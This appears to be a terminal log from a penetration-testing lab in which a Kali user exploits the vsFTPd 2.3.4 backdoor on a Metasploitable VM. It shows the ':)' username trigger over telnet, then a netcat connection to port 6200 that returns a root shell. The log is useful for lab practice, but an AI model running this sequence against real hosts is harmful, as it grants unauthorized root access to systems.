 root@pwnz-kalibox:~/htb/metasploitable# telnet 10.0.2.6 21
Trying 10.0.2.6...
Connected to 10.0.2.6.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER undefined:)
331 Please specify the password.
PASS pass
^]
telnet> quit
Connection closed.
root@pwnz-kalibox:~/htb/metasploitable# nc 10.0.2.6 6200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable